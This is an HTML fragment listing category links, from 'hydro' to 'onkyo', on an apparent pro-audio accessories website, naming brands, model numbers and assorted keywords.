	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://proaudioaccessories.com/category/ksub/" >ksub</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://proaudioaccessories.com/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-8882"><a href="https://proaudioaccessories.com/category/leventy/" >leventy</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://proaudioaccessories.com/category/lim-it/" >lim-it</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://proaudioaccessories.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://proaudioaccessories.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://proaudioaccessories.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://proaudioaccessories.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-8890"><a href="https://proaudioaccessories.com/category/ntg-2/" >ntg-2</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
	<li class="cat-item cat-item-8965"><a href="https://proaudioaccessories.com/category/onkyo/" >onkyo</a>
</li>
